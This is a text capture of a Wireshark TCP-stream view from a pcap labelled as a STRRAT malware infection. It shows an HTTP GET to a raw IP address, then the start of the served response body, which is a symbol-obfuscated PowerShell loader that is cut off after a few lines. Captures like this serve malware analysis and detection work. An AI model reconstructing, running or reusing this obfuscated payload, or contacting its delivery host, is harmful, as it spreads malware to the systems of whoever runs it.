 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 2021-08-30-traffic-from-STRRAT-infection.pcap
GET /oo HTTP/1.1
Host: 54.202.26.55
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Mon, 30 Aug 2021 19:05:10 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/7.3.29
Last-Modified: Sat, 28 Aug 2021 10:50:04 GMT
ETag: "490a-5ca9c5cce61fb"
Accept-Ranges: bytes
Content-Length: 18698
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
${/*]}=  +$();${ =}=  ${/*]};${'.}=  ++${/*]}  ;${+}  =  ++${/*]}  ;  ${;}  =  ++
${/*]}  ;${``~}  =++${/*]};${[.}  =  ++  ${/*]};  ${]/}  =++  ${/*]};  ${``}  =
++${/*]};${(}  =++${/*]};${%][}=++  ${/*]}  ;  ${#~}="["  +"$(@{  }  )"[  ${``}
]+  "$(@{  })"[  "${'.}"+  "${%][}"]  +"$(  @{  }  )  "[  "${+}"  +  "${ =}"]  +
"$?  "[${'.}  ]+  "]"  ;  ${/*]}  ="".("$(  @{  })"[  "${'.}"  +  "${``~}"  ]+
"$(@{  }  )  "[  "${'.}"  +  "${]/}"  ]+"$(  @{  }  )  "[${ =}]+"$(@{  })  "[$
{``~}]+"$?  "[${'.}]+  "$(  @{  }  )"[  ${;}]  );  ${/*]}  ="$(  @{}  )  "["$
{'.}"+"${``~}"  ]  +  "$(@{  })  "[  ${``~}]+"${/*]}"[  "${+}"  +"${``}"];.  ${/
*]}(  "  ${#~}${'.}${;}+  ${#~}${'.}${ =}+  ${#~}${;}${]/}  +${#~}${``}${``}  +
${#~}${'.}${'.}${+}+${#~}${'.}${'.}${[.}+${#~}${;}${+}  +${#~}${]/}${'.}+  ${#~}$
{;}${+}  +${#~}${;}${``~}+  ${#~}${]/}${``}+  ${#~}${[.}${(}+${#~}${%][}${+}+$
{#~}${(}${[.}  +  ${#~}${'.}${'.}${[.}  +  ${#~}${'.}${ =}${'.}  +  ${#~}${'.}$
{'.}${``~}  +${#~}${;}${``~}  +  ${#~}${'.}${;}+${#~}${'.}${ =}+${#~}${'.}${;}+
${#~}${'.}${ =}+  ${#~}${``}${(}+  ${#~}${'.}${ =}${'.}+${#~}${'.}${'.}${%][}  +
2 client pkts, 51,968 server pkts, 3 turns.
Entire conversation (69MB)
Show data as
ASCII
Stream
0
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close